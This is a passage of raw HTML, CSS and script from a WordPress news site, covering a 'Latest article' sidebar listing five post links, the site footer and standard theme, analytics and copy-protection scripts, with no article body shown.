            .td-theme-wrap .tdi_119 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_119 .td_quote_on_blocks,
            .td-theme-wrap .tdi_119 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_119 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_119 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_119 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_119 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-read-more a,
            .td-theme-wrap .tdi_119 .td-weather-information:before,
            .td-theme-wrap .tdi_119 .td-weather-week:before,
            .td-theme-wrap .tdi_119 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_119 .td-post-category,
            .td-theme-wrap .tdi_119 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_119{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_120 .entry-thumb{
					background-position: center 50%;
				}.tdi_120 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_120 .td-image-container,
				.ie11 .tdi_120 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_120 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_120 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_120 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_120 .td-post-vid-time{
					display: block;
				}.tdi_120 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_120 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_120 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120 .td-read-more{
					display: none;
				}.tdi_120 .td-author-date{
					display: inline;
				}.tdi_120 .td-post-author-name{
					display: none;
				}.tdi_120 .entry-review-stars{
					display: inline-block;
				}.tdi_120 .td-icon-star,
                .tdi_120 .td-icon-star-empty,
                .tdi_120 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120 .td-module-comments{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .td-post-author-name a{
					color: #000000;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					color: #000000;
				}.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -10px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_120 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -5px;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"7","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"random_posts","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1061","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "1196";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "240";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-is-thomas-gibson/" rel="bookmark" class="td-image-wrap " title="Who Is Thomas Gibson?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/image-1.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/image-1.jpg?resize=435%2C580&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-is-thomas-gibson/" rel="bookmark" title="Who Is Thomas Gibson?">Who Is Thomas Gibson?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T08:46:23+00:00" >January 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/97-best-black-jokes-about-black-people-that-are-just-funny/" rel="bookmark" class="td-image-wrap " title="97 Best Black Jokes About Black People that are Just Funny" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/ee011c4932295e85575e1d962659cb75-all-black-black-man.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/ee011c4932295e85575e1d962659cb75-all-black-black-man.jpg?resize=640%2C640&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/97-best-black-jokes-about-black-people-that-are-just-funny/" rel="bookmark" title="97 Best Black Jokes About Black People that are Just Funny">97 Best Black Jokes About Black People that are Just Funny</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T15:19:52+00:00" >April 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/gwen-stefani-no-makeup/" rel="bookmark" class="td-image-wrap " title="13 Natural Face Pictures of Gwen Stefani without Makeup" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/gwen-stefani-no-makeup.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/gwen-stefani-no-makeup.jpg?resize=648%2C495&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/gwen-stefani-no-makeup/" rel="bookmark" title="13 Natural Face Pictures of Gwen Stefani without Makeup">13 Natural Face Pictures of Gwen Stefani without Makeup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T14:19:51+00:00" >November 10, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-is-raven-elyse/" rel="bookmark" class="td-image-wrap " title="Who is Raven Elyse?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/04233e5ebf2b45cc43c02b88786f1e6b.jpg?resize=280%2C280&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/04233e5ebf2b45cc43c02b88786f1e6b.jpg?resize=280%2C280&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-is-raven-elyse/" rel="bookmark" title="Who is Raven Elyse?">Who is Raven Elyse?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T07:46:52+00:00" >January 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/gardening-at-home-can-be-way-to-get-peace-in-stress/" rel="bookmark" class="td-image-wrap " title="Gardening At Home Can Be Way To Get Peace In Stress!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/garden.webp?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/garden.webp?resize=648%2C673&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/gardening-at-home-can-be-way-to-get-peace-in-stress/" rel="bookmark" title="Gardening At Home Can Be Way To Get Peace In Stress!">Gardening At Home Can Be Way To Get Peace In Stress!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T18:03:13+00:00" >June 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gourav Das"><meta itemprop="url" content="https://yoursdailynews.com/author/yoursdailynews/"></span><meta itemprop="datePublished" content="2021-05-07T17:41:22+00:00"><meta itemprop="dateModified" content="2021-05-07T17:41:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png"></span><meta itemprop="name" content="Yours Daily News"></span><meta itemprop="headline" content="Different types of loft conversion and its benefits:"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1"><meta itemprop="width" content="527"><meta itemprop="height" content="352"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://yoursdailynews.com/"><img class="td-retina-data lazyload" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;  All Right Reserved@yoursdailynews.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://yoursdailynews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69700dc27e81e
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/f7f5a0a4ab1de21f11ab1081c9c0cdb4.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197579769\",\"post\":\"1061\",\"tz\":\"0\",\"srv\":\"yoursdailynews.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "197579769", "1061" ]);
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yoursdailynews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
